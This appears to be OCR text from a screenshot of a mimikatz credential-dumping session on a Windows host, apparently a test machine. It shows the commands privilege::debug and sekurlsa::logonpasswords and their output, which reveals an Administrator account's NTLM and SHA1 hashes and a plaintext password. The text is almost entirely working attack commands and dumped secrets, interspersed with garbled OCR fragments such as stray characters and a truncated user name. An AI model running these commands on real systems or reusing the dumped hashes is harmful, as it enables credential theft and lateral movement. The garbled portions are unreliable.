 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
iQIYI 爱奇艺
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 192000 (00000000:0002ee00)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-7IH01I7IALI
Logon Server      : WIN-7IH01I7IALI
Logon Time        : 2023/4/10 13:16:52
SID               : S-1-5-21-510268727-640290754-13948004-500
msv :
[00010000] CredentialKeys
* NTLM     : 26b74cc48f843cbbd08625f3935dda3f
* SHA1     : c5b1d818e3e39e9478ea2e97f782467ab1785ded
[00000003] Primary
* Username : Administrator
* Domain   : WIN-7IH01I7IALI
* NTLM     : 26b74cc48f843cbbd08625f3935dda3f
* SHA1     : c5b1d818e3e39e9478ea2e97f782467ab1785ded
tspkg :
wdigest :
* Username : Administrator
* Domain   : WIN-7IH01I7IALI
* Password : Aa12345678
kerberos :
中
* Username : inistrator
* Domain   : WIN-7IH01I7IALI
* Password : (null)
ssp :   KO
credman :